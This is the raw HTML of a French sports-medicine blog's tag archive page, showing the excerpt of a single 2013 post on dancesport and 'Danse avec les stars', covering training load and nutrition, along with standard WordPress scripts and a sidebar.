

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/ecoles-de-danse-sportive/
body_size: 9023
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>écoles de danse sportive | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/ecoles-de-danse-sportive/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/#listItem","position":2,"name":"\u00e9coles de danse sportive","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/","name":"\u00e9coles de danse sportive | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ecoles-de-danse-sportive\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette écoles de danse sportive" href="https://www.medecinedusportconseils.com/tag/ecoles-de-danse-sportive/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/9154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-ecoles-de-danse-sportive tag-9154">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>écoles de danse sportive</span>
							</h1>
						</header>
								
										<article id="post-2495" class="clearfix post-2495 post type-post status-publish format-standard hentry category-articles tag-accidents-dancesport tag-accidents-danse tag-accidents-danse-sportive tag-alimenttaion-danse tag-blassures-danse-guerir tag-blessures-danse tag-blessures-danse-sportive tag-calendrier-competitions-dancesport tag-calendrier-competitions-danse tag-calendrier-competitions-danse-sportive tag-claquage-danse tag-claquage-danse-sportive tag-club-dancesport tag-club-danse tag-club-danse-sportive tag-clubs-dancesport tag-clubs-danse-sportive tag-coach-dancesport tag-coach-danse tag-coach-danse-sportive tag-coaching-dancesport tag-coaching-danse tag-coaching-danse-sportive tag-competition-danse tag-conseils-danse tag-conseils-danse-sportive tag-conseils-nutrition-danse tag-cours-de-dancesport tag-cours-de-danse tag-cours-de-danse-sportive tag-dangers-de-la-danse tag-dangers-de-la-danse-sportive tag-ecoles-de-dancesport tag-ecoles-de-danse tag-ecoles-de-danse-sportive tag-emission-danser-avec-les-stars tag-entrainement-danse tag-nutition-danse tag-nutrition-dancesport tag-nutrition-danse-sportive tag-pratique-de-la-dancesport tag-pratique-de-la-danse-sportive tag-progresser-en-dancesport tag-progresser-en-danse tag-progresser-en-danse-sportive tag-suivre-des-cours-de-dancesport tag-suivre-des-cours-de-danse tag-suivre-des-cours-de-danse-sportive tag-tele-danse tag-television-danse-avec-le-stars tag-tendinite-danse tag-tendinites-danse">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/10/22/danse-sportive-danse-avec-les-stars-dancesport-competitions-de-danse-nutrition-conseils-protocoles/" rel="bookmark">Danse sportive, danse avec les stars, dancesport, compétitions de danse : nutrition, conseils, protocoles</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/10/22/danse-sportive-danse-avec-les-stars-dancesport-competitions-de-danse-nutrition-conseils-protocoles/" title="23 h 27 min" rel="bookmark">
											<time class="entry-date" datetime="2013-10-22T23:27:07+02:00">
												22 octobre 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/10/22/danse-sportive-danse-avec-les-stars-dancesport-competitions-de-danse-nutrition-conseils-protocoles/#comments">1 Comment</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Danse sportive, danse avec les stars, dancesport, compétitions de danse : nutrition, conseils, protocoles</p>
<p>Une célèbre émission « <strong>danse avec les stars </strong>» met en lumière cette pratique de la danse sportive ;</p>
<p>Les danseurs de cette émission sont soumis à de <span style="text-decoration: underline;">grosses charges de travail</span>, comparables à celles de sportifs de haut niveau, nécessitant de sérieuses qualités athlétiques mais aussi mentales ; si bien que je ne doute pas qu’ils bénéficient d’un environnement médical adapté ; en effet prenons le temps d’analyser plus en détails le contexte médicosportif de cette pratique intensive et je vais développer les résultats de mon expérience dans le suivi de danseurs professionnels mais aussi de nombreux sportifs amateurs, dont un nombre croissant d’étudiants qui se mettent à la pratique de cette activité sympathique et dont l’intérêt social me semble à souligner. En compétition on parlera de « DanceSport » et les adeptes sont de plus en plus nombreux. <a href="https://www.medecinedusportconseils.com/2013/10/22/danse-sportive-danse-avec-les-stars-dancesport-competitions-de-danse-nutrition-conseils-protocoles/#more-2495" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
